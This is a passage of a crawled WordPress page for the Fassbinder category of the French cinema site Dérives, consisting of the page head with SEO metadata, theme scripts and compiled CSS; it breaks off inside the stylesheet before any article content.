

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://derives.tv/constellation/fassbinder/
body_size: 23569
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Fassbinder - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://derives.tv/constellation/fassbinder/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fassbinder - Dérives" />
	<meta property="og:url" content="https://derives.tv/constellation/fassbinder/" />
	<meta property="og:site_name" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://derives.tv/constellation/fassbinder/","url":"https://derives.tv/constellation/fassbinder/","name":"Fassbinder - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/constellation/fassbinder/#primaryimage"},"image":{"@id":"https://derives.tv/constellation/fassbinder/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2015/09/arton1157.jpg","breadcrumb":{"@id":"https://derives.tv/constellation/fassbinder/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/constellation/fassbinder/#primaryimage","url":"https://derives.tv/wp-content/uploads/2015/09/arton1157.jpg","contentUrl":"https://derives.tv/wp-content/uploads/2015/09/arton1157.jpg","width":500,"height":402},{"@type":"BreadcrumbList","@id":"https://derives.tv/constellation/fassbinder/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Constellation","item":"https://derives.tv/constellation/"},{"@type":"ListItem","position":3,"name":"Fassbinder"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux de la catégorie Fassbinder" href="https://derives.tv/constellation/fassbinder/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/categories/151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="547deb952d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full 